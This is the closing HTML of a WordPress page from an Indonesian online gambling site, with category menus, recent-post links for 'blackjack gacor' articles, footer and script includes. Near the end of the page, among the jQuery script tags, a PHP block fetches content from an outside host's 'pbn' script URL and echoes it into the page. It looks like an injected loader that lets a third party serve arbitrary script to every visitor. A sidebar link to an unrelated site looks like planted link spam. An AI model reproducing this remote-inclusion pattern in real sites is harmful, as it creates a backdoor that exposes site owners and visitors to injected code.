	<li class="cat-item cat-item-8"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://theklunch.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://theklunch.com/category/tembak-ikan-online/">Tembak Ikan Online</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://theklunch.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://theklunch.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/blackjack-online-gacor-2026-tips-mengelola-modal-dan-strategi-menang-besar/">Blackjack Online Gacor 2026: Cara Mengelola Modal dan Meraih Kemenangan Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/trik-terbaru-blackjack-online-gacor-2026-yang-wajib-dicoba-pemain/">Trik Terbaru Blackjack Online Gacor 2026 yang Wajib Dicoba Pemain untuk Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/cara-memilih-situs-blackjack-online-gacor-2026-terpercaya-di-indonesia/">Cara Memilih Situs Blackjack Online Gacor 2026 Terpercaya di Indonesia Untuk Pengalaman Bermain Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/review-blackjack-online-gacor-2026-fitur-bonus-dan-peluang-menang/">Review Blackjack Online Gacor 2026: Fitur Menarik, Bonus Terbaik, dan Peluang Menang Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/rahasia-meledaknya-kemenangan-di-blackjack-online-gacor-2026/">Rahasia Meledaknya Kemenangan di Blackjack Online Gacor 2026: Strategi dan Tips Terbaik</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1114"><a href="https://theklunch.com/category/togel-online/">Togel Online</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://theklunch.com/" rel="home">TheKLunch</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://theklunch.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://theklunch.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://theklunch.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://theklunch.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://theklunch.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/theklunch.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://theklunch.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://theklunch.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theklunch.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theklunch.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e048ba0774847ddaa32c1619cef8963","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 16/161 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 6/43 queries in 0.057 seconds using APC

Served from: theklunch.com @ 2026-01-20 15:25:56 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Tue, 20 Jan 2026 08:25:56 GMT -->
